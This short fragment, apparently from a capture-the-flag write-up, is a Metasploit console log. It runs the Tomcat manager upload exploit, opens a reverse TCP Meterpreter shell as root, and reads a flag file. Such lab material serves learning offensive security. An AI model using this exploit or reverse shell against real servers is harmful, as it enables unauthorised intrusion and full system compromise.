 msf5 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 10.9.101.193:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying MGkPJc...
[*] Executing MGkPJc...
[*] Sending stage (53944 bytes) to 10.10.199.79
[*] Meterpreter session 1 opened (10.9.101.193:4444 -> 10.10.199.79:44406) at 2020-09-09 11:58:03 +0800
[*] Undeploying MGkPJc ...
meterpreter > getuid
Server username: root
meterpreter > cat /root/flag.txt
ff1fc4a81affcc7688cf89ae7dc6e0e1